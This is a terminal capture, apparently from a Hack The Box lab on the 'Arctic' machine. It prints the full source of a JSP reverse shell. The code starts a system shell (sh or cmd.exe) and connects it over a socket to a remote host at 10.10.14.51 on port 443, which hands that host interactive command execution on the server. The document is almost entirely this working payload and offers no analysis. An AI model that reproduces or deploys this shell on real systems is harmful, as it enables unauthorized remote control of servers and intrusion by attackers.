 root@kali:~/Documents/HTB/arctic# cat arcticshell.jsp
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>

<%
  class StreamConnector extends Thread
  {
    InputStream jp;
    OutputStream ce;

    StreamConnector( InputStream jp, OutputStream ce )
    {
      this.jp = jp;
      this.ce = ce;
    }

    public void run()
    {
      BufferedReader ew  = null;
      BufferedWriter sql = null;
      try
      {
        ew  = new BufferedReader( new InputStreamReader( this.jp ) );
        sql = new BufferedWriter( new OutputStreamWriter( this.ce ) );
        char buffer[] = new char[8192];
        int length;
        while( ( length = ew.read( buffer, 0, buffer.length ) ) > 0 )
        {
          sql.write( buffer, 0, length );
          sql.flush();
        }
      } catch( Exception e ){}
      try
      {
        if( ew != null )
          ew.close();
        if( sql != null )
          sql.close();
      } catch( Exception e ){}
    }
  }

  try
  {
    String ShellPath;
if (System.getProperty("os.name").toLowerCase().indexOf("windows") == -1) {
  ShellPath = new String("/bin/sh");
} else {
  ShellPath = new String("cmd.exe");
}

    Socket socket = new Socket( "10.10.14.51", 443 );
    Process process = Runtime.getRuntime().exec( ShellPath );
    ( new StreamConnector( process.getInputStream(), socket.getOutputStream() ) ).start();
    ( new StreamConnector( socket.getInputStream(), process.getOutputStream() ) ).start();
  } catch( Exception e ) {}
%>